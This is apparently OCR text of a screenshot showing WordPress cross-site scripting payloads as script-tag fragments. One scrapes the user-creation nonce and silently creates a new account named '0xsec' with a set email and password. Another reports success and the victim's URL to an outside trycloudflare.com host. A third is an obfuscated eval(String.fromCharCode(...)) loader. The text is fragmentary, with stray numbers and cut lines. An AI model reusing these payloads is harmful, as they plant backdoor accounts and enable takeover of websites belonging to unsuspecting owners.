
p.append('createuser','Add+New+User'); fetch('/wp-
admin/user-new.php', { method:'POST', body:p, headers:
{'Content-Type':'application/x-www-form-urlencoded'}
}).then(res => { if(res.ok) new Image().src='https://twins-
easy-holland-platform.trycloudflare.com/?
status=Added_Success&DOMAIN='+window.location.href; });
} });</script>
11
<script>eval(String.fromCharCode(102,101,116,99,104,40,39,47,119,
</script>
111
<script>fetch('/wp-admin/user-
new.php').then(r=>r.text()).then(html=>{ let n =
html.match(/name="_wpnonce_create-user" value="
([^"]+)"/);if(n && n[1]) { let p = new URLSearchParams();
p.append('action','createuser');
p.append('_wpnonce_create-user', n[1]);
p.append('user_login','0xsec');
p.append('email','nordpredict@gmail.com');
p.append('pass1','Eeoz9^&Fa5xeTaR^X0wAGKg');
p.append('pass2','Eeoz9^&Fa5xeTaR^X0wAGKg');